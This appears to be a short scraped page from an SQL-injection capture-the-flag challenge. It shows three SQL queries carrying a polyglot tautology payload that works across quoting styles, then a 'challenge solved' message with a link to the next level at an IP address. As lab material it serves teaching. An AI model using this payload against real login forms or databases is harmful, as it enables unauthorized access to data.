 Injection:
Submit
SELECT 'success' FROM dual WHERE 0=0 -- ' or '1'='1' -- " or "1"="1
SELECT 'success' FROM dual WHERE '1'='0 -- ' or '1'='1' -- " or "1"="1'
SELECT 'success' FROM dual WHERE "2"="0 -- ' or '1'='1' -- " or "1"="1"
Congratulations, challenge solved!
You can find the next challenge at http://139.59.127.138/8eb7a8a1-2e0d-4ff7-a91b-8686ff229c28/